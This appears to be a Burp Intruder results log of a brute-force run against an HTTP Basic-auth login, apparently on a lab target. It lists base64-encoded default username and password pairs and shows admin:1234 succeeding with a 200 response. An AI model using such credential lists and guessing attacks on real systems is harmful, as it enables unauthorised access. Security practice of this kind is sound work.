 Request Payload Status Error Timeout Length Comment
34 YWRtaW46MTIzNA== 200 275
0 401 322
1 dXNlcjoxMjM0NTY= 401 322
2 Z3Vlc3Q6MTIzNDU2 401 322
3 c3VwZXJ1c2VyOjEyMzQ1... 401 322
4 YWRtaW46MTIzNDU2 401 322
5 YWRtaW5pc3RyYXRvcjox... 401 322
6 bWFuYWdlcjoxMjM0NTY= 401 322
7 dXNlcjpwYXNzd29yZA== 401 322
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 29 Apr 2018 07:38:59 GMT
Server: Apache/2.4.27 (Win64) PHP/5.6.31
X-Powered-By: PHP/5.6.31
Cache-Control: no-cache, must-revalidate, max-age=0
Content-Length: 19
Connection: close
Content-Type: text/html; charset=UTF-8
Helal olsun qurmi !